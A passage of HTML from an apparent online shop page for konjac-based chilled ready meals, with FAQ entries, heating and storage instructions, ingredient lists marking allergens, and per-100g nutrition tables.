            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How will it help me lose weight? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals contain Slim Pasta, Noodles and Rice, which means your meal already have far less carbohydrate than if it was made with regular pasta, noodles and rice. That is almost 60g of carbohydrates saved from your a meal. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Konjac is a root vegetable that grows in Asia. It looks like a yam. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What is the difference between No Drain and Organic? </h2>
              </span>
              <p class="below-txt below-txtt">The No Drain range does not contain water that requires draining, rinsing is optional and there is no odour. There is more nutrition in this range, mainly due to the addition of tapioca and the texture is more friendly towards the pallet with a much closer consistency to regular pasta, noodles and rice than the popular Organic range. </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long do Slim Chilled meals stay fresh for? </h2>
              </span>
              <p class="below-txt below-txtt">Our meals can stay fresh for up to 60 days from the date they are made and without any artificial preservatives. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are any of them High in Protein? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, our High Protein (HP) range are Spaghetti Bolognese, Chick'n Biryani, Chick'n Teryiaki Noodles and Mexican Style Rice </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can I freeze the Slim Chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">No. Our meals should only be kept in the fridge. If you were to freeze them, the konjac noodles, pasta and rice would lose its shape. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Can anyone eat a Slim Chilled meals? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, unless you have an allergy to any of the ingredients. This range is suitable for keto, gluten-free, low sugar, fodmap and paleo diets. However, if you have any doubts or if you have any medical concerns, please consult your GP. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it so low in carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">We have replaced regular noodles, which would contain anywhere up to 70g of carbohydrates per 100g with our No Drain Slim Pasta, Noodles and Rice, which contains only 7g of carbohydrates. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will a Slim Chilled meals last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">Slim Chilled meals are made fresh. We recommend consuming a meal after opening, heating and left to stand at your preferred temperature, </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Is Konjac suitable for children? </h2>
              </span>
              <p class="below-txt below-txtt">With only 3.6g net carbohydrates per serving, WHOLE is suitable for Keto diet. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142007977__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to use</h2>
    </div>
    <div class="c_use">
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-01_a26f6f3c-8ba8-4aee-ab9b-2d3483d9e0f7.png?v=1638789993" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Remove sleeve. Do not pierce film. Do not remove valve.</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-02_9a60f6ee-47a0-4c89-b6c9-810843407df4.png?v=1638790006" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Place tray in microwave. Heat in full power until you hear a whistle. OR</p>
          </div>
        </div>
      </div>
      
      <div class="c_use-a">
        <div class="c_use-main">
          <div class="c_use-main-img">
            
            <img src="//eatwater.co.uk/cdn/shop/files/ICONS-03_ffea7876-f892-4421-a3b0-7076391baa65.png?v=1638790019" alt="">
            
          </div>
          <div class="c_use-main-text">
            <p>Place tray in a pan of boiling water for 10 mins.</p>
          </div>
        </div>
      </div>
      
    </div>

    <div class="c_use-heading">
      
      <h2>How to store</h2>
      
      
      <p>Store in refrigerator. Do Not Freeze</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142007977__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7338647290025"
     data-section-id="template--15677142007977__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142007977__product-recommendations&limit=4&product_id=7338647290025"
     data-cc-animate></div>


</div><div id="shopify-section-template--15677142007977__16445682210d1a4500" class="shopify-section"><div class="c_p-tsl-container">
  <div class="c_p-tsl-main">
    <div class="c_p-tsl">
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Spring Onions, Rapeseed oil, Garlic, <b>Peanut</b>, Light <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Ginger, Dark <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, Sugar, <b>Wheat</b> flour, Natural Umami flavour (Disodium Inosinate, Disodium Guanylate), chilli flakes, Curry Leaves, Black Pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mongolian Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, Wheat flour), Peppers, Carrots, Better than Sugar®(Allulose), Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), <b>Peanuts</b>, Lime Juice, Garlic, Rapeseed oil, Corn Flour, Tamarind Paste (Tamarind, Water), Chilli Flakes.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Pad Thai Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Red Pepper, Carrot, Mushroom, Broccoli, Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Spring Onion, Water, Light <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> flour), Dark <b>SOY</b> Sauce (Water, Salt, Colour E150a, Sugar, <b>Soybean</b>, <b>Wheat</b> flour), White Rice Vinegar, <b>Sesame</b> Oil, Garlic, Ginger, Better than Sugar® (Allulose), White Pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Lo Mein Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Konjac Noodles (Water, Tapioca Starch, Konjac Flour, Carob bean gum, Beta Carotene), Tofu (Water, <b>Soy</b> Bean), Chilli Bean Sauce (Salted Chilli Peppers 48% (Chilli Peppers 80%, Salt), Water, Fermented <b>Soybean</b> Paste (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Fermented Broad Bean Paste 9% (Broad Beans 50%, Water, Salt, <b>Wheat</b> Flour), Sugar, Modified Corn Starch, Chilli Pepper Powder 1%, Dehydrated Garlic, <b>Soybean</b> Oil), Green Onions, Texturized Pea Protein (Organic Pea Protein Concentrate, Organic Faba Protein Concentrate, Salt), Rapeseed oil, Garlic, <b>Sesame</b> Oil, Black Bean Sauce (Water, Fermented Black <b>Soybean</b> (Black <b>Soybean</b>, Salt, Water), <b>Soy</b> Sauce (Water, Salt, <b>Soybean</b>, <b>Wheat</b> Flour), Sugar, Dehydrated Garlic, Salt, Modified Corn Starch), Corn Flour, Better Than Sugar® (Allulose), Black Vinegar (Water, Glutinous Rice, <b>Wheat</b> bran, Sugar, Salt), Sichuan pepper.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mapo Tofu Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Spaghetti 43% (Water, Tapioca Starch, Konjac flour 3%, Carob bean gum, Beta Carotene), Tomato 35%, Water, Carrots, Onion, Plantmate mince 4% (Organic pea, Organic Faba Protein Concentrate, Salt), Olive Oil, Garlic, Salt, Sugar, Black Pepper, Parsley, Thyme.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Spaghetti Bolognese 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice 50% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum), Water, Plantmate chunks 10% (Organic pea, Organic faba protein concentrate, Salt), Red onion 10%, Sunflower oil, Turmeric paste 1% (Organic raw turmeric root (72.5%), Water, Organic virgin coconut oil, Organic lemon juice, Sea salt, Organic black pepper), Garlic 1%, Ginger 1%, Lemon juice, Biryani mix 1% (Coriander seeds, Cumin, Fennel seeds, Black peppercorns, Mace (Jawantri), Nut meg, Cloves, Green cardamom, Black cardamon, Star anise, Bay leaf, Kashmiri red chillies, Cinnamon, Pomegranateseeds, Shahi jeera, Dried mango, Kasthorimethi), Coriander, Salt, Fresh mint, Tamarind paste (Tamarind extract), Deggimirch (Red chilli)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chick'n Biryani 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles 48% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum, Beta carotene pigment), Water, Plantmate chunks 8% (Organic pea, Organic faba protein concentrate, Salt), Red onion, Red pepper, Broccoli floret, Teriyaki sauce 5% (Soy Sauce (Water, <b>Soybeans</b>, <b>Wheat</b>, Salt), Wine (<b>Sulphur dioxide</b>), Sugar, Water, Spirit vinegar, Salt, Spice extracts, Onion powder, Garlic powder), Rapeseed oil, Garlic, <b>Dark soy sauce</b> (<b>Soybean</b>), Ginger, Rice vinegar</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chick'n Teriyaki Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice 50% (Water, Tapioca starch, Konjac flour 3%, Carob bean gum), Water, Plantmate chunks 7% (Organic pea, Organic faba protein concentrate, Salt), Sweetcorn 5%, Kidney beans 5%, Red onion 5%, Sunflower oil, Red peppers 2%, Garlic 1%, Lime juice, Salt, Cumin ground, Coriander, Paprika, Turmeric paste (Organic raw turmeric root (73%), Water, Organic virgin coconut oil, Organic lemon juice, Sea salt, Organic black pepper), Smoked paprika, Red chilli flakes</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Mexican Style Rice 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Rice (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Onion, Carrot, Broccoli, Peppers, Sweet corn, Peas, Green Beans, <b>Soy</b> Sauce, Coconut oil, <b>Sesame</b> oil, Garlic, Ginger, Chilli</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Chinese Veg Fied Rice 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Red curry paste (Red chilli, Onion, Garlic, Salt, Lemongrass, Galangal, Kaffir lime leaves, Spices, Acidity regulator: citric acid) Coconut milk, Coconut oil, Broccoli, Green beans, Onions, Asparagus, Carrots, Baby corn, Red</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Bangkok Style Noodles 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Konjac Noodles (Water, Starch, Konjac Flour, Gluten-free <b>Oat</b> fibre), Coconut milk, Green curry paste (Green Chilli, Onion, Garlic, Lemongrass, Salt, Galangal, Kaffir lime leaves, Spices, Acidity regulator: Citric acid), Red peppers, Green beans, Carrots, Broccoli, Snap peas, Onions, Potatoes, Baby corn, Pok Choi, Coconut oil</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142007977__16445682210d1a4500-fa-angle-left"></i>
            <h2>Thai Green Curry 370g</h2>
            <i class="fa fa-angle-right template--15677142007977__16445682210d1a4500-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>




<style>
  .c_p-tsl-container{
    max-width: 400px;
    margin: 0px auto;
    padding: 20px 0px;
  }
  .c_p-tsl-main{

  }
  .c_p-tsl{

  }
  .c_p-tsl-a{

  }
  .c_p-tsl-text{
    text-align: center;
  }
  .c_p-tsl-text p{
    margin: 0px;
    font-size: 17px;
    color: black;
    line-height: normal;
  }
  .c_p-tsl-heading{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_p-tsl-heading h2{
    color: #333333;
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_p-tsl-heading i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
</style>

<script>
  $('.c_p-tsl').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    adaptiveHeight: true,
    dots: false,
    nextArrow: '.template--15677142007977__16445682210d1a4500-fa-angle-right',
    prevArrow: '.template--15677142007977__16445682210d1a4500-fa-angle-left',
  });

  var text_slider = $(".c_p-tsl-container").detach();
  $(".c_bnft-detach").html(text_slider);
</script>








</div><div id="shopify-section-template--15677142007977__164456823030deab86" class="shopify-section"><div class="c_ntr-table-main">
  <div class="c_ntr-table-11">
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  385/92
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.50
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.35
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.49
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.99
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.07
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.47
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.81
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mongolian Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  350/83
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.41
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.63
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.67
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.16
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.22
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Pad Thai Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  321/77
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.88
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.46
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.35
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.02
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.43
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  3.85
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.04
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Lo Mein Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  348/84
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.01
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.54
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.95
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.23
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.04
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.87
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142007977__164456823030deab86-fa-angle-left"></i>
          <h2>Mapo Tofu Noodles 370g</h2>
          <i class="fa fa-angle-right template--15677142007977__164456823030deab86-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  253/61
                </div>
